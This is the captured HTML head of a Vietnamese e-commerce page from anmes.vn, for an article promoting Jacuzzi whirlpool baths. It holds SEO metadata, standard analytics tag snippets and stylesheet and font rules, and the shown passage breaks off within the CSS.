

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/
body_size: 40150
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://anmes.vn/xmlrpc.php" />
  <meta name="facebook-domain-verification" content="yq0e68nhda830opiwnw8n75q01nz86" />
  <!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-849873212"></script> 
  <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date());gtag('set', 'allow_google_signals', false); ;gtag('config', 'AW-849873212'); </script> 
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T2DPSML2');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for Site 4956032 (name missing) -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:4956032,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

  <!-- Event snippet for Lượt xem trang conversion page --> 
  <script> gtag('event', 'conversion', {'send_to': 'AW-849873212/hzaACIG-wLICELySoJUD'}); </script> 
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TẮM SẢNG KHOÁI NHỜ BỒN SỤC JACUZZI - Anmes</title>
	<meta name="description" content="Nếu bạn phải chịu đựng bất kỳ sự đau đớn nào trên cơ thể như đau lưng, đau vai, đau cổ… thì bạn sẽ thấy rằng bồn sục jacuzzi như một món quà đến từ thiên đường...hotline 0931886161" />
	<link rel="canonical" href="https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TẮM SẢNG KHOÁI NHỜ BỒN SỤC JACUZZI - Anmes" />
	<meta property="og:description" content="Nếu bạn phải chịu đựng bất kỳ sự đau đớn nào trên cơ thể như đau lưng, đau vai, đau cổ… thì bạn sẽ thấy rằng bồn sục jacuzzi như một món quà đến từ thiên đường...hotline 0931886161" />
	<meta property="og:url" content="https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/" />
	<meta property="og:site_name" content="Anmes" />
	<meta property="article:published_time" content="2018-05-15T01:59:10+00:00" />
	<meta property="article:modified_time" content="2018-05-23T17:41:14+00:00" />
	<meta property="og:image" content="https://anmes.vn/wp-content/uploads/2018/05/bể-sục-jacuzzi.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="4 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/#article","isPartOf":{"@id":"https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/"},"author":{"name":"admin","@id":"https://anmes.vn/#/schema/person/efce9c300fe9384a35087f05ee3d1f50"},"headline":"TẮM SẢNG KHOÁI NHỜ BỒN SỤC JACUZZI","datePublished":"2018-05-15T01:59:10+00:00","dateModified":"2018-05-23T17:41:14+00:00","mainEntityOfPage":{"@id":"https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/"},"wordCount":876,"publisher":{"@id":"https://anmes.vn/#organization"},"image":{"@id":"https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/#primaryimage"},"thumbnailUrl":"https://anmes.vn/wp-content/uploads/2018/05/bể-sục-jacuzzi.jpg","keywords":["bồn sục jacuzzi","Thiết bị bể bơi"],"articleSection":["Tin tức"],"inLanguage":"vi"},{"@type":"WebPage","@id":"https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/","url":"https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/","name":"TẮM SẢNG KHOÁI NHỜ BỒN SỤC JACUZZI - Anmes","isPartOf":{"@id":"https://anmes.vn/#website"},"primaryImageOfPage":{"@id":"https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/#primaryimage"},"image":{"@id":"https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/#primaryimage"},"thumbnailUrl":"https://anmes.vn/wp-content/uploads/2018/05/bể-sục-jacuzzi.jpg","datePublished":"2018-05-15T01:59:10+00:00","dateModified":"2018-05-23T17:41:14+00:00","description":"Nếu bạn phải chịu đựng bất kỳ sự đau đớn nào trên cơ thể như đau lưng, đau vai, đau cổ… thì bạn sẽ thấy rằng bồn sục jacuzzi như một món quà đến từ thiên đường...hotline 0931886161","breadcrumb":{"@id":"https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/#primaryimage","url":"https://anmes.vn/wp-content/uploads/2018/05/bể-sục-jacuzzi.jpg","contentUrl":"https://anmes.vn/wp-content/uploads/2018/05/bể-sục-jacuzzi.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://anmes.vn/tin-tuc/tam-sang-khoai-nho-bon-suc-jacuzzi-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://anmes.vn/"},{"@type":"ListItem","position":2,"name":"Tin tức","item":"https://anmes.vn/tin-tuc/"},{"@type":"ListItem","position":3,"name":"TẮM SẢNG KHOÁI NHỜ BỒN SỤC JACUZZI"}]},{"@type":"WebSite","@id":"https://anmes.vn/#website","url":"https://anmes.vn/","name":"Anmes","description":"Sản phẩm chính hãng uy tín chất lượng","publisher":{"@id":"https://anmes.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://anmes.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://anmes.vn/#organization","name":"Siêu Thị Sauna","url":"https://anmes.vn/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://anmes.vn/#/schema/logo/image/","url":"https://anmes.vn/wp-content/uploads/2021/10/anmes-jsc.jpg","contentUrl":"https://anmes.vn/wp-content/uploads/2021/10/anmes-jsc.jpg","width":1181,"height":1181,"caption":"Siêu Thị Sauna"},"image":{"@id":"https://anmes.vn/#/schema/logo/image/"}},{"@type":"Person","@id":"https://anmes.vn/#/schema/person/efce9c300fe9384a35087f05ee3d1f50","name":"admin","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://anmes.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ab39ea0e17960e5b86486f1165078977?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/ab39ea0e17960e5b86486f1165078977?s=96&r=g","caption":"admin"},"url":"https://anmes.vn/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://anmes.vn/wp-content/themes/digibiz/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://anmes.vn/wp-content/themes/digibiz/assets/js/chunk.slider.js?ver=1.0' />
<link rel='prefetch' href='https://anmes.vn/wp-content/themes/digibiz/assets/js/chunk.popups.js?ver=1.0' />
<link rel='prefetch' href='https://anmes.vn/wp-content/themes/digibiz/assets/js/chunk.tooltips.js?ver=1.0' />
<link rel='prefetch' href='https://anmes.vn/wp-content/themes/digibiz/assets/js/woocommerce.js?ver=325ad20e90dbc8889310' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Anmes &raquo;" href="https://anmes.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anmes &raquo; Dòng bình luận" href="https://anmes.vn/comments/feed/" />
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 161;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}
:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip:rect(1px, 1px, 1px, 1px);
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip:auto !important;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://anmes.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://anmes.vn/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2406' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://anmes.vn/wp-content/themes/digibiz/assets/css/extensions/flatsome-swatches-frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://anmes.vn/wp-content/themes/digibiz/assets/css/flatsome.css?ver=1.0' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://anmes.vn/wp-content/themes/digibiz/assets/css/icons/fl-icons.eot?v=1.0);
				src:
					url(https://anmes.vn/wp-content/themes/digibiz/assets/css/icons/fl-icons.eot#iefix?v=1.0) format("embedded-opentype"),
					url(https://anmes.vn/wp-content/themes/digibiz/assets/css/icons/fl-icons.woff2?v=1.0) format("woff2"),
					url(https://anmes.vn/wp-content/themes/digibiz/assets/css/icons/fl-icons.ttf?v=1.0) format("truetype"),
					url(https://anmes.vn/wp-content/themes/digibiz/assets/css/icons/fl-icons.woff?v=1.0) format("woff"),
					url(https://anmes.vn/wp-content/themes/digibiz/assets/css/icons/fl-icons.svg?v=1.0#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://anmes.vn/wp-content/themes/digibiz/assets/css/flatsome-shop.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://anmes.vn/wp-content/themes/digibiz/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='digi-style-css' href='https://anmes.vn/wp-content/themes/digibiz/plus/digi-style.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://anmes.vn/wp-content/themes/digibiz/plus/digi-shop.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://anmes.vn/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.9.0.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/anmes.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=9.0.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://anmes.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.9.0.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://anmes.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anmes.vn/wp-json/wp/v2/posts/4114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anmes.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.0.3" />
<link rel='shortlink' href='https://anmes.vn/?p=4114' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://anmes.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanmes.vn%2Ftin-tuc%2Ftam-sang-khoai-nho-bon-suc-jacuzzi-2%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://anmes.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fanmes.vn%2Ftin-tuc%2Ftam-sang-khoai-nho-bon-suc-jacuzzi-2%2F&#038;format=xml" />
<!-- Hotjar Tracking Code for Site 4956032 (name missing) -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:4956032,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://anmes.vn/wp-content/uploads/2024/05/anmes-faviocn.png" sizes="32x32" />
<link rel="icon" href="https://anmes.vn/wp-content/uploads/2024/05/anmes-faviocn.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anmes.vn/wp-content/uploads/2024/05/anmes-faviocn.png" />
<meta name="msapplication-TileImage" content="https://anmes.vn/wp-content/uploads/2024/05/anmes-faviocn.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;--fs-color-primary: #446084;--fs-color-secondary: #dd3333;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:328px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 82%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #eb1c26}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}body{font-family: Inter, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Inter, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Inter, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Inter, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 600;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 220px!important;width: 220px!important;}}.absolute-footer, html{background-color: #191919}.page-title-small + main .product-container > .row{padding-top:0;}.header-vertical-menu__opener{height: 44px}.header-vertical-menu__opener {width: 304px}.header-vertical-menu__fly-out {width: 304px}.header-vertical-menu__opener{color: #ffffff}.header-vertical-menu__opener{background-color: #ba161e}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Thịnh hành";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="flatsome-swatches-css">.variations th,.variations td {display: block;}.variations .label {display: flex;align-items: center;}.variations .label label {margin: .5em 0;}.ux-swatch-selected-value {font-weight: normal;font-size: .9em;}.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2JL7SUc.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa0ZL7SUc.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2ZL7SUc.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://anmes.vn/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
